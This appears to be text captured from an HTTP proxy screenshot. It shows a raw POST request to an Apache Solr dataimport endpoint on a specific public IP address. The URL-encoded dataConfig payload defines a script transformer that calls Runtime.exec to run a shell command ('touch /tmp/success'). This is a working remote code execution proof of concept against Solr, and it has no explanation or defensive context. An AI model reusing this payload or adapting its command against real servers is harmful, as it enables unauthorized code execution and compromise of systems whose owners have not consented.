 1097 http://122.51.66.202:8983 POST /solr/test/dataimport?_=1589167... ✓ 200 602 JSON 122.51.66.202
1098 http://122.51.66.202:8983 GET /solr/test/dataimport?_=1589167... ✓ 200 695 JSON 122.51.66.202
Request Response
Raw Params Headers Hex
POST /solr/test/dataimport?_=1589167278716&indent=on&wt=json HTTP/1.1
Host: 122.51.66.202:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 679
Origin: http://122.51.66.202:8983
Connection: close
Referer: http://122.51.66.202:8983/solr/
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=test&dataConfig=%3CdataConfig%3E%0A++%3CdataSource+type%3D%22URLDataSource%22%2F%3E%0A++%3Cscript%3E%3C
!%5BCDATA%5B%0A++++++++++function+poc()%7B+java.lang.Runtime.getRuntime().exec(%22touch+%2Ftmp%2Fsuccess%22)%3B%0A++++++++++%7D%0A++%5D%5D%3E%3C%2Fscript%3E%0A++%3Cdocument%3E%0
A++++%3Centity+name%3D%22stackoverflow%22%0A++++++++++++url%3D%22https%3A%2F%2Fstackoverflow.com%2Ffeeds%2Ftag%2Fsolr%22%0A++++++++++++processor%3D%22XPathEntityProcessor%22%0A+
+++++++++++forEach%3D%22%2Ffeed%22%0A++++++++++++transformer%3D%22script%3Apoc%22+%2F%3E%0A++%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E&name=dataimport